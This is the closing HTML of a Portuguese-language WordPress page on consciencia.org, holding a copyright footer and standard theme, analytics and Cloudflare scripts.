								<div class="copyright-bar">
					&copy; 1997 -2015 - Miguel Duclós				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12436780;
			var sc_security="91328b52";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12436780/0/91328b52/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
function tocToggle(toc, box) {
	var q = jQuery(toc);
	if (!q) return;
	q.slideToggle('fast', function() {
		jQuery(box).toggleClass('toc-collapsed', q.css('display') == 'none');
	});
}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="http://www.consciencia.org/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.1" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="http://www.consciencia.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Abrir barra de pesquisa","close":"Fechar barra de pesquisa"};
</script>
<script src="http://www.consciencia.org/wp-content/themes/generatepress/assets/js/navigation-search.min.js?ver=3.3.1" id="generate-navigation-search-js"></script>
<script src="http://www.consciencia.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"89374c3f9c56414fabbf03006653eebd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
